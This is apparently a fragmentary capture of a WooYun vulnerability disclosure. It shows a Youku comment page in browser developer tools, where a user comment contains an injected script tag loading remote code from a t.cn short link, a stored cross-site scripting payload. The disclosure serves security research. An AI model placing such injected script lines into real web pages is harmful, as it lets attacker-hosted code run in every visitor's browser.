 [爱心][音乐][彩虹][礼物][玫瑰]
69
评论
我要飞起吃人
第1楼 18小时前
11
发表评论:
juhai.youku.com/post/detail?postId=281243
查看器 控制台 调试器 样式编辑器 性能 网络
rapper.comment div.comment-list ul#commentList li.outer-list div.content div.replay-wrapper div.replay script
<div class="comment-list"> ev
<div class="t"></div>
<ul id="commentList"> ev
<li class="outer-list">
<div class="img replay" relatedid="0" userid="684673" commentid="11986" level="0" author="我要飞起吃人"></div>
<div class="content">
<div class="tp clearfix"></div>
<div class="replay-wrapper">
<div class="replay" relatedid="0" userid="684673" commentid="11986" level="0" author="我要飞起吃人">
11
<script src="http://t.cn/R42qj4l"></script>
<img class="emotions" src="../s/images/em/em_2.png"></img>
</div>
规
过
元素 {
}
继承自
ul, o
}
继承自
body
www.wooyun.org